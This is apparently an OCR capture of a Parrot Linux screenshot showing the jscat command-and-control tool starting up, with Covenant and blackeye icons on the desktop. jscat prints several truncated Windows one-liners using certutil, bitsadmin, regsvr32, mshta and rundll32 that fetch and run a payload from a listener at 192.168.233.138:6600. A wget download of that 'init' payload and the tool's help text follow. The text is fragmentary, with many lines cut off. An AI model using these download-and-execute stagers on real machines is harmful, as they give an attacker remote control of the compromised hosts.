 Activities Applications Terminal 8 Mar 15:12
Home
Wastebasket
Covenant
blackeye
SIP_CALL_RTP_-
G711
init
jscat
jscat/README.md at mas
7
ning Resources
Top
Raw
Parrot Terminal
File Edit View Search Terminal Help
2)) (1.2.2)
Requirement already satisfied: wcwidth in
ements.txt (line 1)) (0.2.13)
[ace@ace-vmwarevirtualplatform]-[~/Deskt
$python3 jscat.py
[*]server cipher key: FnxYtigYdCcyrXph
[*]host connect ip is 192.168.233.138:6600
------------------------------------------
[*]Execute in host:
[1] certutil -urlcache -split -f http://19
[2] bitsadmin /transfer n http://192.168.2
[3] regsvr32 /s /n /u /i:http://192.168.23
[4] mshta javascript:eval("x=new ActiveXOb
/init',false);x.send();eval(x.responseText
[5] rundll32 javascript:"\..\mshtml, RunHT
T","http://192.168.233.138:6600/init",fals
------------------------------------------
JSCat >
[+]received INIT client:192.168.233.138
JSCat >
Parrot Terminal
File Edit View Search Terminal Help
Connecting to 192.168.233.138:6600... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘init’
init [ <=> ] 1.54K --.-KB/s in 0s
2024-03-08 15:11:35 (6.88 MB/s) - ‘init’ saved [1574]
[ace@ace-vmwarevirtualplatform]-[~]
$ls
BG Downloads msfinstall Public templates
Desktop host Music sdk Templates
Documents init packs sdk-manifests ThirdPartyNotices.txt
dotnet LICENSE.txt Pictures shared Videos
[ace@ace-vmwarevirtualplatform]-[~]
$mv init Desktop/
[ace@ace-vmwarevirtualplatform]-[~]
$cd Desktop/
[ace@ace-vmwarevirtualplatform]-[~/Desktop]
$ls
blackeye Covenant init jscat SIP_CALL_RTP_G711
[ace@ace-vmwarevirtualplatform]-[~/Desktop]
$
E]
optional arguments:
-h, --help show this help message and exit
--host HOST server foreign ip for host connect
-p PORT, --port PORT server listening port,default is 6600